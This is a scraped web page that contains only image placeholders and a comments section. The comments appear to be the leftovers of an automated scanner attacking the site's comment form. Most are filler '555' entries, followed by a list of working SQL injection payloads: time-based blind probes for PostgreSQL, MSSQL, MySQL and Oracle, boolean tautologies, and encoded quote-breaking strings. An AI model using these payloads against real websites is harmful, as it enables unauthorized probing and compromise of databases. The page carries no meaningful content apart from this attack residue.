













































































Comments
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
@@fZCrY
1
����%2527%2522
1’"
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR||CHR||CHR,15)||’
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR||CHR||CHR,15)
jxlhXAx1’)) OR 670=(SELECT 670 FROM PG_SLEEP(15))—
BT84NhqH’) OR 753=(SELECT 753 FROM PG_SLEEP(15))—
Z6STfIi4’ OR 500=(SELECT 500 FROM PG_SLEEP(15))—
1)) OR 18=(SELECT 18 FROM PG_SLEEP(15))-
5) OR 682=(SELECT 682 FROM PG_SLEEP(15))-
5 OR 598=(SELECT 598 FROM PG_SLEEP(15))-
M9Gzk9Ny’; waitfor delay ‘0:0:15’ —
1 waitfor delay ‘0:0:15’ —
1); waitfor delay ‘0:0:15’ -
1; waitfor delay ‘0:0:15’ -
(select(0)from(select(sleep(15)))v)/‘(select(0)from(select(sleep(15)))v)’“(select(0)from(select(sleep(15)))v)”/
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z
if(now()=sysdate(),sleep(15),0)
1" OR 2+334-334-1=0+0+0+1 -
-1’ OR 2+967-967-1=0+0+0+1 or ‘I0JTTYY6’=’
1’ OR 2+618-618-1=0+0+0+1 -
-1 OR 2+21-21-1=0+0+0+1
1 OR 2+752-752-1=0+0+0+1 -
555
555
555
555
555